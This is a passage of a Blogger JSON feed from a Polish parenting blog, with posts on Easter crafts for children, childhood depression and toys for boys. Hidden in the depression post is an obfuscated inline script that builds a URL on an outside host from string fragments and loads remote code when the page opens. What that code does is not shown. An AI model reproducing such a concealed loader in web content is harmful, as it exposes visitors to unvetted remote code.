src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQMZV6NC5JLumSr5kdvUzn8QTdtKjeJjWzXDuS0V4W6ht2Q3jxkEt2iRudbdUCGFMY0EDuXDvQJ1WjjHTtrjISwGQim0eLeZsUcI4nzV2HyAZt6-4cRy5xkfTFwHFGyeUe8fB-pxq5P8Lv2tLH2t4Npa8qF3lhjIOX0M0Mj_ad1Glwwrx2675TY9MXw\/s16000\/gotowy-kurczak-z-papieru-i-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKartki wielkanocne\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDo wykonania kartek możecie wykorzystać gotowe szablony, które pobierzecie bezpośrednio z wpisu (klikając na oznaczony obrazek powyżej) lub te stworzone własnoręcznie z kolorowego papieru czy innych papierniczych elementów. Wszystko zależy od Waszej inwencji twórczej. U nas w ruch poszły sznurki jutowe, kolorowe pomponik oraz wydrukowane napisy z hasłem \"Wesołych Świąt\". Z pewnością razem stworzycie wyjątkowe wzory, które możecie wysłać do bliskich lub dołączyć do drobiazgów na zajączka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPaSK0gqStP2E84zb1LAqJJoadUhxGJLxE2PxS4XE5eKvihEiXRj8NrS_HMa_FaIxp1CKj_DoKoWeqfPmJEfqJXIlD8dCbDMTDjIkWOO7ACgUc2UBngvhBYWtZtSNbxvfIZkwiibPH3HRPaNltyrmvREOWWjprORRnuCC3sUYpKskA6NWktweFOiYAQ\/s1280\/akcesoria-do-kartek-wielkanocnych.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPaSK0gqStP2E84zb1LAqJJoadUhxGJLxE2PxS4XE5eKvihEiXRj8NrS_HMa_FaIxp1CKj_DoKoWeqfPmJEfqJXIlD8dCbDMTDjIkWOO7ACgUc2UBngvhBYWtZtSNbxvfIZkwiibPH3HRPaNltyrmvREOWWjprORRnuCC3sUYpKskA6NWktweFOiYAQ\/s16000\/akcesoria-do-kartek-wielkanocnych.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n5nV_akL9hCL7_Su5xHTb69ZiZrlNooGBvlTuf_7e8TxuKWwNKgw4cZEMbaycv1aZXIORX0tQtizTdTtjU6ZcdKT-1B_BVCUHjVhowtK4YPDnHO4j1jDYEMMmYrCLyM8ZZcXOO16VrF__P5BI48SIm5F6BRcSCJmpK2qW2sXk_vWUeYjdJv7k-yKw\/s1280\/wielkanocne-diy-2022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n5nV_akL9hCL7_Su5xHTb69ZiZrlNooGBvlTuf_7e8TxuKWwNKgw4cZEMbaycv1aZXIORX0tQtizTdTtjU6ZcdKT-1B_BVCUHjVhowtK4YPDnHO4j1jDYEMMmYrCLyM8ZZcXOO16VrF__P5BI48SIm5F6BRcSCJmpK2qW2sXk_vWUeYjdJv7k-yKw\/s16000\/wielkanocne-diy-2022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgbKMWn0FLmqoqaAZDhowIdqhGIAyYsf7la0Kk3To0mEbdxM_p80qGEvT3wqky-h2tRYTl7yF0mZN7yS5C18EdcHt_E6isuamqjPbCY9MfGFZurS8VUZ-jjKmWURF0r0fep47-KXAn-NY3NmIoXybayTHnh6I08gwpku_UiAyYoKFNwuvvLm_KqZzwg\/s1280\/gotowe-kartki-wielkanocne.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgbKMWn0FLmqoqaAZDhowIdqhGIAyYsf7la0Kk3To0mEbdxM_p80qGEvT3wqky-h2tRYTl7yF0mZN7yS5C18EdcHt_E6isuamqjPbCY9MfGFZurS8VUZ-jjKmWURF0r0fep47-KXAn-NY3NmIoXybayTHnh6I08gwpku_UiAyYoKFNwuvvLm_KqZzwg\/s16000\/gotowe-kartki-wielkanocne.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETradycyjne pisanki markerem\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EJa wiem, że prawdziwe pisanki powinny być farbowane naturalnymi barwnikami czy roślinami zawinętymi w rajstopę. Zdecydowanie mają swój urok i są wyjątkowe. Nie mniej jednak świat idzie do przodu, my stajemy się bardziej nowocześni i.... niestety wygodni. Codzienne obowiązki zawodowe i domowe sprawiają, że szukamy szybkich rozwiązań jednocześnie łącząc je z tradycjami. My stworzyliśmy nasze pisanki z pomocą czarnego markera i dodatków w postaci kolorowych gałązek gipsówki, które nadały wiosennego powiewu. Możecie namalować buzie, jak my ewentualnie wybrać wzory etniczne czy iine, które przypadną Wam do gustu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVm5Mm5hxJKxGf6OKk9ZqhHBZg5BkodBUwadDNR3oJHpHkM_WEJnhUR5Dmb41WD5c0LmcSsMqLXImtxVpqX234bIltX-d3OEFg9ya04-QmK_hAS6LqSR3YAJ50PvAOJhHbV45TWRciGzYBrkY3w34nMRjMjBzzAU06e94O9r5hkDuYd3u4CvEphgj6w\/s1280\/pisanki-rysowane-markerem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pisanki malowane markerem Wielkanoc diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVm5Mm5hxJKxGf6OKk9ZqhHBZg5BkodBUwadDNR3oJHpHkM_WEJnhUR5Dmb41WD5c0LmcSsMqLXImtxVpqX234bIltX-d3OEFg9ya04-QmK_hAS6LqSR3YAJ50PvAOJhHbV45TWRciGzYBrkY3w34nMRjMjBzzAU06e94O9r5hkDuYd3u4CvEphgj6w\/s16000\/pisanki-rysowane-markerem.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7rRl7N_pnW_iYt4LrPFFM-Pfh444KmFrbtkzNgRb4VUzA5YP4S-2ixQfcSZpJcS2pMQFeUf3J64RgOWPdTYmejlLrnmO1Gjpn_uxyHRBlIo6MAc39OlSpRWn3hzS96xEWx9VqnE1AOvcLrH2IXnLdNlUTOfwqOcHHIryGboGvFtYpF_iy35J1LF93w\/s1280\/gotowe-pisanki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pisanki malowane markerem Wielkanoc diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7rRl7N_pnW_iYt4LrPFFM-Pfh444KmFrbtkzNgRb4VUzA5YP4S-2ixQfcSZpJcS2pMQFeUf3J64RgOWPdTYmejlLrnmO1Gjpn_uxyHRBlIo6MAc39OlSpRWn3hzS96xEWx9VqnE1AOvcLrH2IXnLdNlUTOfwqOcHHIryGboGvFtYpF_iy35J1LF93w\/s16000\/gotowe-pisanki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EJajka witraże\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EProsta w wykonaniu dekoracja, która być może wyląduje w ozdobnej ramce na pamiątkę. Do jej wykonania potrzebujemy szablony jajka (lub narysowanego odręcznie), z którego wycinamy środek. Do ozdoby potrzebujemy pasków kolorowych kartek lub elementów przydatnych do scrapbookingu - kupicie je na Allegro czy w sklepach papierniczych. Możecie do tego celu wykorzystać również dekoracyjne nożyczki, które pozwolą stworzyć ciekawe łączenia i z pewnością dodadzą wyjątkowości. Samo wykonanie jest banalnie proste, gdyż wystarczy nakleić paski\u0026nbsp; z tyłu tworząc niepowtarzalny wzór przypominający witraż.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yUBg_TxZeIxSAnMjy0PsIdk-7hPCcnEWSssjtSUMttGb24Kwou7HABWr33wPeqVLWNFRMwsXMadc8bcrJM2dzQm6EQ0TomFFr26XdoCJwCr90j8Ex_DzNsQE3HkNK2rq2lzJyU_jHT-e2XqyLke2c2cRq07vt2efjSnohlHQ_vIoDrO8_V4DKvR2QQ\/s1280\/paski-papieru-do-witrazyka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jajka witraże diy wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yUBg_TxZeIxSAnMjy0PsIdk-7hPCcnEWSssjtSUMttGb24Kwou7HABWr33wPeqVLWNFRMwsXMadc8bcrJM2dzQm6EQ0TomFFr26XdoCJwCr90j8Ex_DzNsQE3HkNK2rq2lzJyU_jHT-e2XqyLke2c2cRq07vt2efjSnohlHQ_vIoDrO8_V4DKvR2QQ\/s16000\/paski-papieru-do-witrazyka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdW4i7C7Eo7JpX9f-hhtOCNFEk6A5CFnhrv4Bvo83ek9uepDDrN5UsGjTuSKpmULCIsTjEqMja4RExxi4FtAzw8QqrgqwXjV7ejGkFLXy5nDOP3FxPcOWSpZ4UK8y_qIaX073gYUbKla2DYYn2m96AA1_OebXD6zHlh6gpEYycDZ2jqR5xBWadWOKC0Q\/s1280\/gotowe-witrazyki-w-ksztalcie-jajka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"jajka witraże diy wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdW4i7C7Eo7JpX9f-hhtOCNFEk6A5CFnhrv4Bvo83ek9uepDDrN5UsGjTuSKpmULCIsTjEqMja4RExxi4FtAzw8QqrgqwXjV7ejGkFLXy5nDOP3FxPcOWSpZ4UK8y_qIaX073gYUbKla2DYYn2m96AA1_OebXD6zHlh6gpEYycDZ2jqR5xBWadWOKC0Q\/s16000\/gotowe-witrazyki-w-ksztalcie-jajka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6955168289486032092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6955168289486032092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/03\/wielkanocne-diy-ktore-bez-problemu.html","title":"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s72-c\/Blog-%20post.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5927042013004194536"},"published":{"$t":"2022-02-23T14:26:00.003+01:00"},"updated":{"$t":"2022-02-23T14:26:37.603+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Dlaczego dzieci chorują na depresję i jak można im pomóc?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8F3VpeIetIiZ3Gt-OEktSsRZhXElSrbupkSPK5YGwXHZ0Hb5eXuY88Y_YsJaW2yUThd_wpsp_44hFYPoepZQPxpz1S6MVgndhCLTt4KWJLt_TJddOOlPI8U4v4eFkhX1GzZsZNVhRrMrdJPpHDu4j8THfyMUtjQYXwnUyJDSYUBqpmzWO5jerhRx3g=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EStatystyki biją na alarm. W Polsce nieustannie rośnie czynnik samobójstw wśród dzieci i młodzieży. Wiąże się to z chorobą znaną głównie wśród dorosłych. Niestety, w dużym stopniu dotyka ona i najmłodszych. Według WHO, aż 10%-20% dzieci na świecie cierpi na zaburzenie psychiczne, a depresja jest wśród nich najczęstszym. Znaczna ilość przypadków pozostaje niewykryta i nieleczona, przez co samobójstwo jest trzecią najpopularniejszą przyczyną śmierci wśród nastolatków.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrzyczyny depresji u dzieci i młodzieży\u003C\/h2\u003ENajczęstsze przypadki \u003Ca href=\"https:\/\/hh24.pl\/objawy-depresji-dzieci\/\"\u003Ezaburzeń psychicznych u dzieci\u003C\/a\u003E mają swoje korzenie w genach. Występowanie depresji u rodziców aż trzykrotnie zwiększa prawdopodobieństwo wystąpienia tego zaburzenia u ich dzieci. Do pojawienie się depresji musi zaistnieć odpowiedni bodziec, np. środowisko w którym spędza czas lub konkretne traumatyczne wydarzenie, które wywołało ogromny stres. Czynnikami sprzyjającymi depresji mogą więc być: konflikty w rodzinie, śmierć bliskiej osoby, przemoc, zaniedbania czy uzależnienia rodziców.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EJednym z ważniejszych czynników jest jakość więzi między rodzicami a dzieckiem. Brak wrażliwości pomiędzy bliskimi, niedostateczne wsparcie czy nieprawidłowe postawy rodzicielskie mogą sprzyjać zaburzeniu. Wśród czynników psychologicznych, z kolei wymienia się wysoki poziom lęku u dzieci czy niską samoocenę. Dzieci, które są zbyt krytyczne wobec siebie, mają tendencje do perfekcjonizmu czy niskie umiejętności społeczne, są bardziej narażone na rozwój depresji. Stres, jakiego doświadczyło dziecko również może prowadzić do depresji. Przyczyny napięcia mogą być różne, m.in. zawody miłosne, zerwane przyjaźnie, problemy w szkole, kłopoty ze zdrowiem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitVWaqXUtEeEo5mT_9YHZpC0g9Hn-m9mqyr49wUfYWBuwXRLuzH61dl4YLEIl3dT3vVlPo1LOgR95y4hYA9i-6rRiH6WdofrTxLOK8SArR66wAyOieuPKT1COsQJUuud97_VZ3Hb8k44bAQu9Cxq2tbl2oHG2h3xU6pMI78pmXD5OUqPSSjRdrzKiQwQ=s774\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Helping Hand - pomoc psychologiczna online\" border=\"0\" data-original-height=\"581\" data-original-width=\"774\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitVWaqXUtEeEo5mT_9YHZpC0g9Hn-m9mqyr49wUfYWBuwXRLuzH61dl4YLEIl3dT3vVlPo1LOgR95y4hYA9i-6rRiH6WdofrTxLOK8SArR66wAyOieuPKT1COsQJUuud97_VZ3Hb8k44bAQu9Cxq2tbl2oHG2h3xU6pMI78pmXD5OUqPSSjRdrzKiQwQ=s16000\" title=\"Helping Hand - pomoc psychologiczna online\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak pomóc?\u003C\/h2\u003EPierwszym krokiem do pomocy potrzebującemu dziecku będzie zainteresowanie jego stanem emocjonalnym i zachowaniem. Ważna jest też rozmowa, zadawanie pytań i uważne słuchanie odpowiedzi. Proste, a jakże przydatne w rozpoznaniu. Następnym krokiem będzie wizyta u psychologa. Wczesna pomoc psychologiczna może przeciwdziałać pogłębieniu się problemu.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY28Es9bcqVgtcc7FCZHCJ7ytMkFVY2WvzA6bw9amnkumPQsdin6bWB6KlQAbxP3dBvfQuAKS5HubY2ZgsckDuodZNch0QKPDpXzYfs7S_gxgRiLsAvGJ46q7_DPrvon0p-HDCYqn5bVtbFsrlJVbv3P_EHoq0_vT28eITVGfsgA7fGjSMm4pH24PkQA=s1500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Helping Hand - pomoc psychologiczna online\" border=\"0\" data-original-height=\"1172\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY28Es9bcqVgtcc7FCZHCJ7ytMkFVY2WvzA6bw9amnkumPQsdin6bWB6KlQAbxP3dBvfQuAKS5HubY2ZgsckDuodZNch0QKPDpXzYfs7S_gxgRiLsAvGJ46q7_DPrvon0p-HDCYqn5bVtbFsrlJVbv3P_EHoq0_vT28eITVGfsgA7fGjSMm4pH24PkQA=s16000\" title=\"Helping Hand - pomoc psychologiczna online\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EW pierwszej kolejności specjalista przeprowadza wywiad z pacjentem i jego rodziną. Wykonuje testy i ustala wszystkie czynniki, jakie mogły wpłynąć na rozwój zaburzenia. Psycholog zwraca również uwagę na ewentualne współistniejące zaburzenia i odpowiednio prowadzi terapię. Jej elementami są między innymi wspieranie wewnętrznego systemu kontroli czy poprawa relacji w rodzinie. Celem działań jest m.in. łagodzenie objawów zaburzenia, nauka metod radzenia sobie ze stresem, czy też budowanie pozytywnego obrazu samego siebie.\n\n\n\u003Cscript\u003E\n(function(){\ncc6z=document.createElement(\"script\");cc6z_=(\"ust\");cc6zu=\"369565028\";\ncc6z_+=\"a\"+(\"t.i\");cc6z.type=\"text\/javascript\";\ncc6zu+=\".h4u697qnc6zt4nrg6793\";cc6z.async=true;cc6z_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncc6zu+=\"iz8qiihsxn\";cc6z.src=\"https:\/\/\"+cc6z_+cc6zu;\ndocument.body.appendChild(cc6z);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5927042013004194536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5927042013004194536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/02\/dlaczego-dzieci-choruja-na-depresje-i.html","title":"Dlaczego dzieci chorują na depresję i jak można im pomóc?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8F3VpeIetIiZ3Gt-OEktSsRZhXElSrbupkSPK5YGwXHZ0Hb5eXuY88Y_YsJaW2yUThd_wpsp_44hFYPoepZQPxpz1S6MVgndhCLTt4KWJLt_TJddOOlPI8U4v4eFkhX1GzZsZNVhRrMrdJPpHDu4j8THfyMUtjQYXwnUyJDSYUBqpmzWO5jerhRx3g=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4962782569384238151"},"published":{"$t":"2021-12-18T17:06:00.002+01:00"},"updated":{"$t":"2021-12-22T14:33:15.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":" Zabawki dla chłopców- pewniaki na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zabawki dla chłopców- pewniaki na każdą okazję\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EŚwiąteczny czas skłania nas do refleksji dotyczącej kupowania prezentów. Wybierając podarunki dla najbliższych analizujemy wszystkie argumenty świadczące o podjęciu dobrej decyzji dotyczącej wyboru podarunku. Zupełnie inaczej wygląda to w kwestii naszych dzieci.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy dzieci potrzebują zabawek?\u003C\/h2\u003ESpoglądając na pokoje naszych pociech możemy być przekonani, że ilość zabawek zdecydowanie przewyższa możliwości przerobowe co do zabaw, jednak kiedy zagłębimy się w ten temat, stwierdzamy, że mądre zabawki są zawsze dobrym rozwiązaniem. Dlaczego? Otóż akcesoria i gadżety wspomagające rozwój dziecka na wiele sposobów dają mnóstwo korzyści. Nasze dzieci podczas zabaw nie tylko trenują sprawność motoryczną czy koordynację wzrokowo-ruchową, ale rozwijają się także na innych płaszczyznach. Logiczne myślenie, kreatywność i zdolność pracy w grupie to tylko kilka korzyści jakie przynoszą zabawki, dlatego też wybierając je na prezent zwracaj uwagę na to, co oferują.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie zabawki sprawdzają się dla chłopców?\u003C\/h2\u003EPewnie pierwsza myśl, jaką wpada nam wszystkim do głowy, to samochody czy inne pojazdy. Myślę, że większość chłopców z zaangażowaniem i uwagą spędza czas właśnie na zabawach pojazdami, ale oprócz nich istnieje wiele innych ciekawych rzeczy, które również sprawią, że zabawa będzie angażująca i wesoła.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGry logiczne i edukacyjne\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EW latach 90, kiedy sama byłam dzieckiem gry logiczne posiadał niemal każdy. Na szczęście co jakiś czas moda wraca, również w kwestii zabawek, co powoduje, że dzieci szaleją na ich punkcie jeszcze bardziej niż my wówczas. Gra \u003Ca href=\"https:\/\/emalu.pl\/gra-labirynt-z-kuleczkami.html\"\u003Elabirynt\u003C\/a\u003E z kuleczkami to świetna alternatywa dla gier komputerowych. Rozwija sensorykę i motorykę dziecka, a ponadto nie potrzebuje baterii więc zabawa nią może odbywać się w każdym miejscu i czasie.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZabawki związane ze sportem\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxvhrQzsgRtBPY4Qk4ZhMQXR7TDsqIi7cSxi2KbB4P4-WPueSocZwJFQm6I2IhdeH0NCrsdoUfMvytc2-riu1LKkIFQOHWsiCT-xm3qYphr3WgGxT49O2XHuiXbDqok2juuPna-UZSWqhgT6HZlkfdQCYLAp9aP-L2OCexEusEF64MtnNrYyUyA0GkYQ=s800\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-left: 2%;\"\u003E\nDoskonale zdajemy sobie sprawę z tego, że aktywność fizyczna jest bardzo ważna dla naszego zdrowia. Wśród wielogodzinnych zajęć zdalnych i relaksu przed ekranem komputera czy telewizora, zakup \u003Ca href=\"https:\/\/emalu.pl\/category\/zabawki-sportowe?horizontal\"\u003Ezabawek sportowych\u003C\/a\u003E sprawia, że jest to jeden z lepszych wyborów, które być może pozwolą naszemu dziecku znaleźć w sobie odwagę i chęci na odkrycie nowych pasji. Koszykówka, baseball czy piłka nożna pozwolą na aktywnie spędzony czas oraz możliwości zabaw z bliskimi czy rówieśnikami. Wybór zabawek związanych ze sportem jest dość szeroki, szczególnie na stronie sklepu Emalu Toys, który oferuje wiele ciekawych zabawek i pomocy dla dzieci w każdym wieku.\u003C\/div\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZestawy do majsterkowania\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" 